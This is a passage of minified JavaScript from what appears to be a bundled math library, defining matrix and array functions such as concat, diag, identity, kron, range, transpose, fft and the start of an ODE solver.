Unit":t.referToSelf((e=>(t,n)=>e(t.value||0,n.value||0)))},c({SS:s,DS:a,Ss:u}))})),Ps="concat",Us=de(Ps,["typed","matrix","isInteger"],(e=>{let{typed:t,matrix:n,isInteger:r}=e;return t(Ps,{"...Array | Matrix | number | BigNumber":function(e){let t;const i=e.length;let o,a=-1,s=!1;const u=[];for(t=0;t<i;t++){const n=e[t];if(A(n)&&(s=!0),h(n)||g(n)){if(t!==i-1)throw new Error("Dimension must be specified as last argument");if(o=a,a=n.valueOf(),!r(a))throw new TypeError("Integer number expected for dimension");if(a<0||t>0&&a>o)throw new br(a,o+1)}else{const e=ae(n).valueOf(),r=wr(e);if(u[t]=e,o=a,a=r.length-1,t>0&&a!==o)throw new xr(o+1,a+1)}}if(0===u.length)throw new SyntaxError("At least one matrix expected");let c=u.shift();for(;u.length;)c=Gr(c,u.shift(),a);return s?n(c):c},"...string":function(e){return e.join("")}})})),js="column",Ls=de(js,["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;return t(js,{"Matrix, number":o,"Array, number":function(e,t){return o(r(ae(e)),t).valueOf()}});function o(e,t){if(2!==e.size().length)throw new Error("Only two dimensional matrix is supported");Er(t,e.size()[1]);const o=i(0,e.size()[0]),a=new n(o,[t]),s=e.subset(a);return A(s)?s:r([[s]])}})),$s="count",Hs=de($s,["typed","size","prod"],(e=>{let{typed:t,size:n,prod:r}=e;return t($s,{string:function(e){return e.length},"Matrix | Array":function(e){return r(n(e))}})})),Gs="cross",Zs=de(Gs,["typed","matrix","subtract","multiply"],(e=>{let{typed:t,matrix:n,subtract:r,multiply:i}=e;return t(Gs,{"Matrix, Matrix":function(e,t){return n(o(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return n(o(e.toArray(),t))},"Array, Matrix":function(e,t){return n(o(e,t.toArray()))},"Array, Array":o});function o(e,t){const n=Math.max(wr(e).length,wr(t).length);e=Dr(e),t=Dr(t);const o=wr(e),a=wr(t);if(1!==o.length||1!==a.length||3!==o[0]||3!==a[0])throw new RangeError("Vectors with length 3 expected (Size A = ["+o.join(", ")+"], B = ["+a.join(", ")+"])");const s=[r(i(e[1],t[2]),i(e[2],t[1])),r(i(e[2],t[0]),i(e[0],t[2])),r(i(e[0],t[1]),i(e[1],t[0]))];return n>1?[s]:s}})),Vs="diag",Ws=de(Vs,["typed","matrix","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,matrix:n,DenseMatrix:r,SparseMatrix:i}=e;return t(Vs,{Array:function(e){return o(e,0,wr(e),null)},"Array, number":function(e,t){return o(e,t,wr(e),null)},"Array, BigNumber":function(e,t){return o(e,t.toNumber(),wr(e),null)},"Array, string":function(e,t){return o(e,0,wr(e),t)},"Array, number, string":function(e,t,n){return o(e,t,wr(e),n)},"Array, BigNumber, string":function(e,t,n){return o(e,t.toNumber(),wr(e),n)},Matrix:function(e){return o(e,0,e.size(),e.storage())},"Matrix, number":function(e,t){return o(e,t,e.size(),e.storage())},"Matrix, BigNumber":function(e,t){return o(e,t.toNumber(),e.size(),e.storage())},"Matrix, string":function(e,t){return o(e,0,e.size(),t)},"Matrix, number, string":function(e,t,n){return o(e,t,e.size(),n)},"Matrix, BigNumber, string":function(e,t,n){return o(e,t.toNumber(),e.size(),n)}});function o(e,t,o,a){if(!ye(t))throw new TypeError("Second parameter in function diag must be an integer");const s=t>0?t:0,u=t<0?-t:0;switch(o.length){case 1:return function(e,t,n,o,a,s){const u=[o+a,o+s];if(n&&"sparse"!==n&&"dense"!==n)throw new TypeError(`Unknown matrix type ${n}"`);const c="sparse"===n?i.diagonal(u,e,t):r.diagonal(u,e,t);return null!==n?c:c.valueOf()}(e,t,a,o[0],u,s);case 2:return function(e,t,r,i,o,a){if(A(e)){const i=e.diagonal(t);return null!==r?r!==i.storage()?n(i,r):i:i.valueOf()}const s=Math.min(i[0]-o,i[1]-a),u=[];for(let t=0;t<s;t++)u[t]=e[t+o][t+a];return null!==r?n(u):u}(e,t,a,o,u,s)}throw new RangeError("Matrix for function diag must be 2 dimensional")}})),Ys=de("filter",["typed"],(e=>{let{typed:t}=e;return t("filter",{"Array, function":Js,"Matrix, function":function(e,t){return e.create(Js(e.valueOf(),t),e.datatype())},"Array, RegExp":Pr,"Matrix, RegExp":function(e,t){return e.create(Pr(e.valueOf(),t),e.datatype())}})}));function Js(e,t){const n=Qr(t,e,"filter");return n.isUnary?Rr(e,n.fn):Rr(e,(function(e,t,r){return n.fn(e,[t],r)}))}const Xs="flatten",Qs=de(Xs,["typed"],(e=>{let{typed:t}=e;return t(Xs,{Array:function(e){return Ir(e)},DenseMatrix:function(e){return e.create(Ir(e.valueOf(),!0),e.datatype())},SparseMatrix:function(e){throw new TypeError("SparseMatrix is not supported by function flatten because it does not support 1D vectors. Convert to a DenseMatrix or Array first. Example: flatten(x.toArray())")}})})),Ks="forEach",eu=de(Ks,["typed"],(e=>{let{typed:t}=e;return t(Ks,{"Array, function":tu,"Matrix, function":function(e,t){e.forEach(t)}})}));function tu(e,t){const n=Qr(t,e,Ks);Xr(e,n.fn,n.isUnary)}const nu="getMatrixDataType",ru=de(nu,["typed"],(e=>{let{typed:t}=e;return t(nu,{Array:function(e){return $r(e,oe)},Matrix:function(e){return e.getDataType()}})})),iu="identity",ou=de(iu,["typed","config","matrix","BigNumber","DenseMatrix","SparseMatrix"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i,DenseMatrix:o,SparseMatrix:a}=e;return t(iu,{"":function(){return"Matrix"===n.matrix?r([]):[]},string:function(e){return r(e)},"number | BigNumber":function(e){return u(e,e,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber, string":function(e,t){return u(e,e,t)},"number | BigNumber, number | BigNumber":function(e,t){return u(e,t,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber, number | BigNumber, string":function(e,t,n){return u(e,t,n)},Array:function(e){return s(e)},"Array, string":function(e,t){return s(e,t)},Matrix:function(e){return s(e.valueOf(),e.storage())},"Matrix, string":function(e,t){return s(e.valueOf(),t)}});function s(e,t){switch(e.length){case 0:return t?r(t):[];case 1:return u(e[0],e[0],t);case 2:return u(e[0],e[1],t);default:throw new Error("Vector containing two values expected")}}function u(e,t,n){const r=g(e)||g(t)?i:null;if(g(e)&&(e=e.toNumber()),g(t)&&(t=t.toNumber()),!ye(e)||e<1)throw new Error("Parameters in function identity must be positive integers");if(!ye(t)||t<1)throw new Error("Parameters in function identity must be positive integers");const s=r?new i(1):1,u=r?new r(0):0,c=[e,t];if(n){if("sparse"===n)return a.diagonal(c,s,0,u);if("dense"===n)return o.diagonal(c,s,0,u);throw new TypeError(`Unknown matrix type "${n}"`)}const l=Mr([],c,u),f=e<t?e:t;for(let e=0;e<f;e++)l[e][e]=s;return l}})),au="kron",su=de(au,["typed","matrix","multiplyScalar"],(e=>{let{typed:t,matrix:n,multiplyScalar:r}=e;return t(au,{"Matrix, Matrix":function(e,t){return n(i(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return n(i(e.toArray(),t))},"Array, Matrix":function(e,t){return n(i(e,t.toArray()))},"Array, Array":i});function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;if(n<0){let r=wr(e).length,i=wr(t).length;for(n=Math.max(r,i);r++<n;)e=[e];for(;i++<n;)t=[t]}return 1===n?function(e,t){return e.flatMap((e=>t.map((t=>r(e,t)))))}(e,t):e.flatMap((e=>t.map((t=>i(e,t,n-1)))))}})),uu="map",cu=de(uu,["typed"],(e=>{let{typed:t}=e;return t(uu,{"Array, function":r,"Matrix, function":function(e,t){return e.map(t)},"Array|Matrix, Array|Matrix, ...Array|Matrix|function":(e,i,o)=>function(e,i){if("function"!=typeof i)throw new Error("Last argument must be a callback function");const o=e[0].isMatrix,a=e.map((e=>e.isMatrix?e.size():wr(e))),s=Zr(...a),u=e.length,c=o?(e,t)=>e.get(t):Yr,l=e.map(((e,t)=>{const n=a[t].map((()=>0));return e.isMatrix?e.get(n):Yr(e,n)})),f=t.isTypedFunction(i)?function(e,n,r,i){return null!==t.resolve(e,[...n,r,...i])?2:null!==t.resolve(e,[...n,r])?1:(t.resolve(e,n),0)}(i,l,s.map((()=>0)),e):function(e,t){const n=e.toString();if(/arguments/.test(n))return 2;const r=n.match(/\(.*?\)/);return/\.\.\./.test(r)||e.length>t+1?2:e.length===t+1?1:0}(i,u);if(f<2){const t=n(f,i,null);return function(e,t){const n=e[0],r=e.map((e=>e.isMatrix?e.valueOf():e)),i=e.map((e=>e.isMatrix?e.size():wr(e))),o=Zr(...i),a=i.map((e=>o.length-e.length)),s=o.length-1,u=t.length>1?[]:null,c=function e(n){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const i=o[r],c=Array(i);if(r<s)for(let t=0;t<i;t++)u&&(u[r]=t),c[t]=e(n.map(((e,n)=>a[n]>r?e:1===e.length?e[0]:e[t])),r+1);else for(let e=0;e<i;e++)u&&(u[r]=e),c[e]=t(n.map((t=>1===t.length?t[0]:t[e])),u?u.slice():void 0);return c}(r,0);if(n.isMatrix){const e=n.create();return e._data=c,e._size=o,e}return c}(e,t)}const p=o?e.map((t=>t.isMatrix?t.create(Wr(t.toArray(),s),t.datatype()):e[0].create(Wr(t.valueOf(),s)))):e.map((e=>e.isMatrix?Wr(e.toArray(),s):Wr(e,s))),m=n(f,i,p),d=(e,t)=>m([e,...p.slice(1).map((e=>c(e,t)))],t);return o?p[0].map(d):r(p[0],d)}([e,i,...o.slice(0,o.length-1)],o[o.length-1])});function n(e,t,n){switch(e){case 0:return e=>t(...e);case 1:return(e,n)=>t(...e,n);case 2:return(e,r)=>t(...e,r,...n)}}function r(e,t){const n=Qr(t,e,uu);return Jr(e,n.fn,n.isUnary)}})),lu="diff",fu=de(lu,["typed","matrix","subtract","number"],(e=>{let{typed:t,matrix:n,subtract:r,number:i}=e;return t(lu,{"Array | Matrix":function(e){return A(e)?n(a(e.toArray())):a(e)},"Array | Matrix, number":function(e,t){if(!ye(t))throw new RangeError("Dimension must be a whole number");return A(e)?n(o(e.toArray(),t)):o(e,t)},"Array, BigNumber":t.referTo("Array,number",(e=>(t,n)=>e(t,i(n)))),"Matrix, BigNumber":t.referTo("Matrix,number",(e=>(t,n)=>e(t,i(n))))});function o(e,t){if(A(e)&&(e=e.toArray()),!Array.isArray(e))throw RangeError("Array/Matrix does not have that many dimensions");if(t>0){const n=[];return e.forEach((e=>{n.push(o(e,t-1))})),n}if(0===t)return a(e);throw RangeError("Cannot have negative dimension")}function a(e){const t=[],n=e.length;for(let r=1;r<n;r++)t.push(s(e[r-1],e[r]));return t}function s(e,t){A(e)&&(e=e.toArray()),A(t)&&(t=t.toArray());const n=Array.isArray(e),i=Array.isArray(t);if(n&&i)return function(e,t){if(e.length!==t.length)throw RangeError("Not all sub-arrays have the same length");const n=[],r=e.length;for(let i=0;i<r;i++)n.push(s(e[i],t[i]));return n}(e,t);if(!n&&!i)return r(t,e);throw TypeError("Cannot calculate difference between 1 array and 1 non-array")}})),pu=de("ones",["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t("ones",{"":function(){return"Array"===n.matrix?o([]):o([],"default")},"...number | BigNumber | string":function(e){if("string"==typeof e[e.length-1]){const t=e.pop();return o(e,t)}return"Array"===n.matrix?o(e):o(e,"default")},Array:o,Matrix:function(e){const t=e.storage();return o(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return o(e.valueOf(),t)}});function o(e,t){const n=function(e){let t=!1;return e.forEach((function(e,n,r){g(e)&&(t=!0,r[n]=e.toNumber())})),t}(e),o=n?new i(1):1;if(function(e){e.forEach((function(e){if("number"!=typeof e||!ye(e)||e<0)throw new Error("Parameters in function ones must be positive integers")}))}(e),t){const n=r(t);return e.length>0?n.resize(e,o):n}{const t=[];return e.length>0?Mr(t,e,o):t}}}));function mu(){throw new Error('No "bignumber" implementation available')}function du(){throw new Error('No "fraction" implementation available')}const hu="range",gu=de(hu,["typed","config","?matrix","?bignumber","equal","smaller","smallerEq","larger","largerEq","add","isZero","isPositive"],(e=>{let{typed:t,config:n,matrix:r,bignumber:i,smaller:o,smallerEq:a,larger:s,largerEq:u,add:c,isZero:l,isPositive:f}=e;return t(hu,{string:m,"string, boolean":m,number:function(e){throw new TypeError(`Too few arguments to function range(): ${e}`)},boolean:function(e){throw new TypeError(`Unexpected type of argument 1 to function range(): ${e}, number|bigint|BigNumber|Fraction`)},"number, number":function(e,t){return p(d(e,t,1,!1))},"number, number, number":function(e,t,n){return p(d(e,t,n,!1))},"number, number, boolean":function(e,t,n){return p(d(e,t,1,n))},"number, number, number, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"bigint, bigint|number":function(e,t){return p(d(e,t,1n,!1))},"number, bigint":function(e,t){return p(d(BigInt(e),t,1n,!1))},"bigint, bigint|number, bigint|number":function(e,t,n){return p(d(e,t,BigInt(n),!1))},"number, bigint, bigint|number":function(e,t,n){return p(d(BigInt(e),t,BigInt(n),!1))},"bigint, bigint|number, boolean":function(e,t,n){return p(d(e,t,1n,n))},"number, bigint, boolean":function(e,t,n){return p(d(BigInt(e),t,1n,n))},"bigint, bigint|number, bigint|number, boolean":function(e,t,n,r){return p(d(e,t,BigInt(n),r))},"number, bigint, bigint|number, boolean":function(e,t,n,r){return p(d(BigInt(e),t,BigInt(n),r))},"BigNumber, BigNumber":function(e,t){return p(d(e,t,new(0,e.constructor)(1),!1))},"BigNumber, BigNumber, BigNumber":function(e,t,n){return p(d(e,t,n,!1))},"BigNumber, BigNumber, boolean":function(e,t,n){return p(d(e,t,new(0,e.constructor)(1),n))},"BigNumber, BigNumber, BigNumber, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"Fraction, Fraction":function(e,t){return p(d(e,t,1,!1))},"Fraction, Fraction, Fraction":function(e,t,n){return p(d(e,t,n,!1))},"Fraction, Fraction, boolean":function(e,t,n){return p(d(e,t,1,n))},"Fraction, Fraction, Fraction, boolean":function(e,t,n,r){return p(d(e,t,n,r))},"Unit, Unit, Unit":function(e,t,n){return p(d(e,t,n,!1))},"Unit, Unit, Unit, boolean":function(e,t,n,r){return p(d(e,t,n,r))}});function p(e){return"Matrix"===n.matrix?r?r(e):function(){throw new Error('No "matrix" implementation available')}():e}function m(e,t){const r=function(e){const t=e.split(":").map((function(e){return Number(e)}));if(t.some((function(e){return isNaN(e)})))return null;switch(t.length){case 2:return{start:t[0],end:t[1],step:1};case 3:return{start:t[0],end:t[2],step:t[1]};default:return null}}(e);if(!r)throw new SyntaxError('String "'+e+'" is no valid range');return"BigNumber"===n.number?(void 0===i&&mu(),p(d(i(r.start),i(r.end),i(r.step)))):p(d(r.start,r.end,r.step,t))}function d(e,t,n,r){const i=[];if(l(n))throw new Error("Step must be non-zero");const p=f(n)?r?a:o:r?u:s;let m=e;for(;p(m,t);)i.push(m),m=c(m,n);return i}})),yu="reshape",xu=de(yu,["typed","isInteger","matrix"],(e=>{let{typed:t,isInteger:n}=e;return t(yu,{"Matrix, Array":function(e,t){return e.reshape(t,!0)},"Array, Array":function(e,t){return t.forEach((function(e){if(!n(e))throw new TypeError("Invalid size for dimension: "+e)})),Tr(e,t)}})})),bu=de("resize",["config","matrix"],(e=>{let{config:t,matrix:n}=e;return function(e,r,i){if(2!==arguments.length&&3!==arguments.length)throw new wa("resize",arguments.length,2,3);if(A(r)&&(r=r.valueOf()),g(r[0])&&(r=r.map((function(e){return g(e)?e.toNumber():e}))),A(e))return e.resize(r,i,!0);if("string"==typeof e)return function(e,t,n){if(void 0!==n){if("string"!=typeof n||1!==n.length)throw new TypeError("Single character expected as defaultValue")}else n=" ";if(1!==t.length)throw new xr(t.length,1);const r=t[0];if("number"!=typeof r||!ye(r))throw new TypeError("Invalid size, must contain positive integers (size: "+pr(t)+")");if(e.length>r)return e.substring(0,r);if(e.length<r){let t=e;for(let i=0,o=r-e.length;i<o;i++)t+=n;return t}return e}(e,r,i);const o=!Array.isArray(e)&&"Array"!==t.matrix;if(0===r.length){for(;Array.isArray(e);)e=e[0];return ae(e)}{Array.isArray(e)||(e=[e]);const t=Mr(e=ae(e),r,i);return o?n(t):t}}})),wu="rotate",vu=de(wu,["typed","multiply","rotationMatrix"],(e=>{let{typed:t,multiply:n,rotationMatrix:r}=e;return t(wu,{"Array , number | BigNumber | Complex | Unit":function(e,t){return i(e,2),n(r(t),e).toArray()},"Matrix , number | BigNumber | Complex | Unit":function(e,t){return i(e,2),n(r(t),e)},"Array, number | BigNumber | Complex | Unit, Array | Matrix":function(e,t,o){return i(e,3),n(r(t,o),e)},"Matrix, number | BigNumber | Complex | Unit, Array | Matrix":function(e,t,o){return i(e,3),n(r(t,o),e)}});function i(e,t){const n=Array.isArray(e)?wr(e):e.size();if(n.length>2)throw new RangeError(`Vector must be of dimensions 1x${t}`);if(2===n.length&&1!==n[1])throw new RangeError(`Vector must be of dimensions 1x${t}`);if(n[0]!==t)throw new RangeError(`Vector must be of dimensions 1x${t}`)}})),Nu="rotationMatrix",Au=de(Nu,["typed","config","multiplyScalar","addScalar","unaryMinus","norm","matrix","BigNumber","DenseMatrix","SparseMatrix","cos","sin"],(e=>{let{typed:t,config:n,multiplyScalar:r,addScalar:i,unaryMinus:o,norm:a,BigNumber:s,matrix:u,DenseMatrix:c,SparseMatrix:l,cos:f,sin:p}=e;return t(Nu,{"":function(){return"Matrix"===n.matrix?u([]):[]},string:function(e){return u(e)},"number | BigNumber | Complex | Unit":function(e){return m(e,"Matrix"===n.matrix?"dense":void 0)},"number | BigNumber | Complex | Unit, string":function(e,t){return m(e,t)},"number | BigNumber | Complex | Unit, Array":function(e,t){const n=u(t);return d(n),x(e,n,void 0)},"number | BigNumber | Complex | Unit, Matrix":function(e,t){d(t);const r=t.storage()||("Matrix"===n.matrix?"dense":void 0);return x(e,t,r)},"number | BigNumber | Complex | Unit, Array, string":function(e,t,n){const r=u(t);return d(r),x(e,r,n)},"number | BigNumber | Complex | Unit, Matrix, string":function(e,t,n){return d(t),x(e,t,n)}});function m(e,t){const n=g(e)?new s(-1):-1,i=f(e),o=p(e);return y([[i,r(n,o)],[o,i]],t)}function d(e){const t=e.size();if(t.length<1||3!==t[0])throw new RangeError("Vector must be of dimensions 1x3")}function h(e){return e.reduce(((e,t)=>r(e,t)))}function y(e,t){if(t){if("sparse"===t)return new l(e);if("dense"===t)return new c(e);throw new TypeError(`Unknown matrix type "${t}"`)}return e}function x(e,t,n){const r=a(t);if(0===r)throw new RangeError("Rotation around zero vector");const u=g(e)?s:null,c=u?new u(1):1,l=u?new u(-1):-1,m=u?new u(t.get([0])/r):t.get([0])/r,d=u?new u(t.get([1])/r):t.get([1])/r,x=u?new u(t.get([2])/r):t.get([2])/r,b=f(e),w=i(c,o(b)),v=p(e);return y([[i(b,h([m,m,w])),i(h([m,d,w]),h([l,x,v])),i(h([m,x,w]),h([d,v]))],[i(h([m,d,w]),h([x,v])),i(b,h([d,d,w])),i(h([d,x,w]),h([l,m,v]))],[i(h([m,x,w]),h([l,d,v])),i(h([d,x,w]),h([m,v])),i(b,h([x,x,w]))]],n)}})),Eu=de("row",["typed","Index","matrix","range"],(e=>{let{typed:t,Index:n,matrix:r,range:i}=e;return t("row",{"Matrix, number":o,"Array, number":function(e,t){return o(r(ae(e)),t).valueOf()}});function o(e,t){if(2!==e.size().length)throw new Error("Only two dimensional matrix is supported");Er(t,e.size()[0]);const o=i(0,e.size()[1]),a=new n([t],o),s=e.subset(a);return A(s)?s:r([[s]])}})),Su="size",Mu=de(Su,["typed"],(e=>{let{typed:t}=e;return t(Su,{Matrix:e=>e.size(),Array:wr,string:e=>[e.length],"number | Complex | BigNumber | Unit | boolean | null":e=>[]})})),Cu="squeeze",Tu=de(Cu,["typed"],(e=>{let{typed:t}=e;return t(Cu,{Array:function(e){return Dr(ae(e))},Matrix:function(e){const t=Dr(e.toArray());return Array.isArray(t)?e.create(t,e.datatype()):t},any:function(e){return ae(e)}})})),Bu="subset",Fu=de(Bu,["typed","matrix","zeros","add"],(e=>{let{typed:t,matrix:n,zeros:r,add:i}=e;return t(Bu,{"Matrix, Index":function(e,t){return Sr(t)?n():(Ar(e,t),e.subset(t))},"Array, Index":t.referTo("Matrix, Index",(function(e){return function(t,r){const i=e(n(t),r);return r.isScalar()?i:i.valueOf()}})),"Object, Index":_u,"string, Index":Du,"Matrix, Index, any, any":function(e,t,n,o){return Sr(t)?e:(Ar(e,t),e.clone().subset(t,function(e,t){if("string"==typeof e)throw new Error("can't boradcast a string");if(t.isScalar())return e;const n=t.size();if(!n.every((e=>e>0)))return e;try{return i(e,r(n))}catch(t){return e}}(n,t),o))},"Array, Index, any, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,r,i,o){const a=e(n(t),r,i,o);return a.isMatrix?a.valueOf():a}})),"Array, Index, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,r,i){return e(n(t),r,i,void 0).valueOf()}})),"Matrix, Index, any":t.referTo("Matrix, Index, any, any",(function(e){return function(t,n,r){return e(t,n,r,void 0)}})),"string, Index, string":Ou,"string, Index, string, string":Ou,"Object, Index, any":zu})}));function Du(e,t){if(!T(t))throw new TypeError("Index expected");if(Sr(t))return"";if(Ar(Array.from(e),t),1!==t.size().length)throw new xr(t.size().length,1);const n=e.length;Er(t.min()[0],n),Er(t.max()[0],n);const r=t.dimension(0);let i="";function o(t){i+=e.charAt(t)}return Number.isInteger(r)?o(r):r.forEach(o),i}function Ou(e,t,n,r){if(!t||!0!==t.isIndex)throw new TypeError("Index expected");if(Sr(t))return e;if(Ar(Array.from(e),t),1!==t.size().length)throw new xr(t.size().length,1);if(void 0!==r){if("string"!=typeof r||1!==r.length)throw new TypeError("Single character expected as defaultValue")}else r=" ";const i=t.dimension(0);if((Number.isInteger(i)?1:i.size()[0])!==n.length)throw new xr(i.size()[0],n.length);const o=e.length;Er(t.min()[0]),Er(t.max()[0]);const a=[];for(let t=0;t<o;t++)a[t]=e.charAt(t);function s(e,t){a[e]=n.charAt(t[0])}if(Number.isInteger(i)?s(i,[0]):i.forEach(s),a.length>o)for(let e=o-1,t=a.length;e<t;e++)a[e]||(a[e]=r);return a.join("")}function _u(e,t){if(Sr(t))return;if(1!==t.size().length)throw new xr(t.size(),1);const n=t.dimension(0);if("string"!=typeof n)throw new TypeError("String expected as index to retrieve an object property");return i(e,n)}function zu(e,t,n){if(Sr(t))return e;if(1!==t.size().length)throw new xr(t.size(),1);const r=t.dimension(0);if("string"!=typeof r)throw new TypeError("String expected as index to retrieve an object property");const i=ae(e);return o(i,r,n),i}const Iu="transpose",qu=de(Iu,["typed","matrix"],(e=>{let{typed:t,matrix:n}=e;return t(Iu,{Array:e=>r(n(e)).valueOf(),Matrix:r,any:ae});function r(e){const t=e.size();let n;switch(t.length){case 1:n=e.clone();break;case 2:{const r=t[0],i=t[1];if(0===i)throw new RangeError("Cannot transpose a 2D matrix with no columns (size: "+pr(t)+")");switch(e.storage()){case"dense":n=function(e,t,n){const r=e._data,i=[];let o;for(let e=0;e<n;e++){o=i[e]=[];for(let n=0;n<t;n++)o[n]=ae(r[n][e])}return e.createDenseMatrix({data:i,size:[n,t],datatype:e._datatype})}(e,r,i);break;case"sparse":n=function(e,t,n){const r=e._values,i=e._index,o=e._ptr,a=r?[]:void 0,s=[],u=[],c=[];for(let e=0;e<t;e++)c[e]=0;let l,f,p;for(l=0,f=i.length;l<f;l++)c[i[l]]++;let m=0;for(let e=0;e<t;e++)u.push(m),m+=c[e],c[e]=u[e];for(u.push(m),p=0;p<n;p++)for(let e=o[p],t=o[p+1],n=e;n<t;n++){const e=c[i[n]]++;s[e]=p,r&&(a[e]=ae(r[n]))}return e.createSparseMatrix({values:a,index:s,ptr:u,size:[n,t],datatype:e._datatype})}(e,r,i)}}break;default:throw new RangeError("Matrix must be a vector or two dimensional (size: "+pr(t)+")")}return n}})),ku="ctranspose",Ru=de(ku,["typed","transpose","conj"],(e=>{let{typed:t,transpose:n,conj:r}=e;return t(ku,{any:function(e){return r(n(e))}})})),Pu="zeros",Uu=de(Pu,["typed","config","matrix","BigNumber"],(e=>{let{typed:t,config:n,matrix:r,BigNumber:i}=e;return t(Pu,{"":function(){return"Array"===n.matrix?o([]):o([],"default")},"...number | BigNumber | string":function(e){if("string"==typeof e[e.length-1]){const t=e.pop();return o(e,t)}return"Array"===n.matrix?o(e):o(e,"default")},Array:o,Matrix:function(e){const t=e.storage();return o(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return o(e.valueOf(),t)}});function o(e,t){const n=function(e){let t=!1;return e.forEach((function(e,n,r){g(e)&&(t=!0,r[n]=e.toNumber())})),t}(e),o=n?new i(0):0;if(function(e){e.forEach((function(e){if("number"!=typeof e||!ye(e)||e<0)throw new Error("Parameters in function zeros must be positive integers")}))}(e),t){const n=r(t);return e.length>0?n.resize(e,o):n}{const t=[];return e.length>0?Mr(t,e,o):t}}})),ju=de("fft",["typed","matrix","addScalar","multiplyScalar","divideScalar","exp","tau","i","dotDivide","conj","pow","ceil","log2"],(e=>{let{typed:t,matrix:n,addScalar:r,multiplyScalar:i,divideScalar:o,exp:a,tau:s,i:u,dotDivide:c,conj:l,pow:f,ceil:p,log2:m}=e;return t("fft",{Array:d,Matrix:function(e){return e.create(d(e.valueOf()),e.datatype())}});function d(e){const t=wr(e);return 1===t.length?g(e,t[0]):h(e.map((e=>d(e,t.slice(1)))),0)}function h(e,t){const n=wr(e);if(0!==t)return new Array(n[0]).fill(0).map(((n,r)=>h(e[r],t-1)));if(1===n.length)return g(e);function r(e){const t=wr(e);return new Array(t[1]).fill(0).map(((n,r)=>new Array(t[0]).fill(0).map(((t,n)=>e[n][r]))))}return r(h(r(e),1))}function g(e){const t=e.length;if(1===t)return[e[0]];if(t%2==0){const n=[...g(e.filter(((e,t)=>t%2==0))),...g(e.filter(((e,t)=>t%2==1)))];for(let e=0;e<t/2;e++){const c=n[e],l=i(n[e+t/2],a(i(i(s,u),o(-e,t))));n[e]=r(c,l),n[e+t/2]=r(c,i(-1,l))}return n}return function(e){const t=e.length,n=a(o(i(-1,i(u,s)),t)),r=[];for(let e=1-t;e<t;e++)r.push(f(n,o(f(e,2),2)));const h=f(2,p(m(t+t-1))),y=[...new Array(t).fill(0).map(((n,o)=>i(e[o],r[t-1+o]))),...new Array(h-t).fill(0)],x=[...new Array(t+t-1).fill(0).map(((e,t)=>o(1,r[t]))),...new Array(h-(t+t-1)).fill(0)],b=g(y),w=g(x),v=new Array(h).fill(0).map(((e,t)=>i(b[t],w[t]))),N=c(l(d(l(v))),h),A=[];for(let e=t-1;e<t+t-1;e++)A.push(i(N[e],r[e]));return A}(e)}})),Lu="ifft",$u=de(Lu,["typed","fft","dotDivide","conj"],(e=>{let{typed:t,fft:n,dotDivide:r,conj:i}=e;return t(Lu,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);return r(i(n(i(e))),t.reduce(((e,t)=>e*t),1))}})})),Hu=de("solveODE",["typed","add","subtract","multiply","divide","max","map","abs","isPositive","isNegative","larger","smaller","matrix","bignumber","unaryMinus"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,max:a,map:s,abs:u,isPositive:c,isNegative:l,larger:f,smaller:p,matrix:m,bignumber:d,unaryMinus:y}=e;function x(e){return function(t,m,h,x){if(2!==m.length||!m.every(A)&&!m.every(w))throw new Error('"tspan" must be an Array of two numeric values or two units [tStart, tEnd]');const b=m[0],v=m[1],N=f(v,b),E=x.firstStep;if(void 0!==E&&!c(E))throw new Error('"firstStep" must be positive');const S=x.maxStep;if(void 0!==S&&!c(S))throw new Error('"maxStep" must be positive');const M=x.minStep;if(M&&l(M))throw new Error('"minStep" must be positive or zero');const C=[b,v,E,M,S].filter((e=>void 0!==e));if(!C.every(A)&&!C.every(w))throw new Error('Inconsistent type of "t" dependant variables');const T=x.tol?x.tol:1e-4,B=x.minDelta?x.minDelta:.2,F=x.maxDelta?x.maxDelta:5,D=x.maxIter?x.maxIter:1e4,O=[b,v,...h,S,M].some(g),[_,z,I,q]=O?[d(e.a),d(e.c),d(e.b),d(e.bp)]:[e.a,e.c,e.b,e.bp];let k=E?N?E:y(E):o(r(v,b),1);const R=[b],P=[h],U=r(I,q);let j=0,L=0;const $=function(e){return e?p:f}(N),H=function(e){const t=e?f:p;return function(e,i,o){const a=n(e,o);return t(a,i)?r(i,e):o}}(N);for(;$(R[j],v);){const e=[];k=H(R[j],v,k),e.push(t(R[j],P[j]));for(let r=1;r<z.length;++r)e.push(t(n(R[j],i(z[r],k)),n(P[j],i(k,_[r],e))));const r=a(u(s(i(U,e),(e=>w(e)?e.value:e))));r<T&&T/r>1/4&&(R.push(n(R[j],k)),P.push(n(P[j],i(k,I,e))),j++);let o=.84*(T/r)**.2;if(p(o,B)?o=B:f(o,F)&&(o=F),o=O?d(o):o,k=i(k,o),S&&f(u(k),S)?k=N?S:y(S):M&&p(u(k),M)&&(k=N?M:y(M)),L++,L>D)throw new Error("Maximum number of iterations reached, try changing options")}return{t:R,y:P}}}function b(e,t,n,r){return x({a:[[],[.5],[0,3/4],[2/9,1/3,4/9]],c:[null,.5,3/4,1],b:[2/9,1/3,4/9,0],bp:[7/24,1/4,1/3,1/8]})(e,t,n,r)}function v(e,t,n,r){return 